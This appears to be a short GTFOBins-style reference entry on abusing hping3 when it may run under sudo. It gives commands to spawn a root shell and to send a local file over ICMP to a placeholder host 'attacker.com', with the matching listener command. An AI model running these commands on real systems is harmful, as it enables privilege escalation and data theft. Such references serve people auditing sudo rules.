 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
privileges and may be used to access the file system, escalate or maintain privileged
access.
(a) sudo hping3
/bin/sh
(b) The file is continuously sent, adjust the --count parameter or kill the sender when
done. Receive on the attacker box with:
sudo hping3 --icmp --listen xxx --dump
RHOST=attacker.com
LFILE=file_to_read
sudo hping3 "$RHOST" --icmp --data 500 --sign xxx --file "$LFILE"